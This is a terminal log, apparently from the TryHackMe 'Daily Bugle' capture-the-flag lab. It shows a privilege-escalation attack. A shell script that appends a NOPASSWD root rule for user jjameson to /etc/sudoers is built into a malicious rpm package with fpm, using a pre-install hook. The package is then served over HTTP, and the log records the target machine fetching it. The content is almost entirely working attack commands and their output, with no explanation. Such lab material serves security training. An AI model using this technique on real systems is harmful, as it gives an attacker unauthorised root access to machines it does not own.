 ┌──(root💀kali)-[/home/kali/tryhackme/dailybugle]
└─# apt install rpm
Reading package lists... Done
Building dependency tree... Done
Reading state information... Done
rpm is already the newest version (4.17.0+dfsg1-4).
0 upgraded, 0 newly installed, 0 to remove and 0 not upgraded.
┌──(root💀kali)-[/home/kali/tryhackme/dailybugle]
└─# gem install fpm
Successfully installed fpm-1.14.1
Parsing documentation for fpm-1.14.1
Done installing documentation for fpm after 0 seconds
1 gem installed
┌──(root💀kali)-[/home/kali/tryhackme/dailybugle]
└─# echo 'echo "jjameson ALL=(root) NOPASSWD:ALL" >> /etc/sudoers' > my.sh
┌──(root💀kali)-[/home/kali/tryhackme/dailybugle]
└─# fpm -n root -s dir -t rpm -a all --before-install my.sh .
Created package {:path=>"root-1.0-1.noarch.rpm"}
┌──(root💀kali)-[/home/kali/tryhackme/dailybugle]
└─# python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.91.172 - - [17/Jan/2022 00:03:17] "GET /root-1.0-1.noarch.rpm HTTP/1.1" 200 -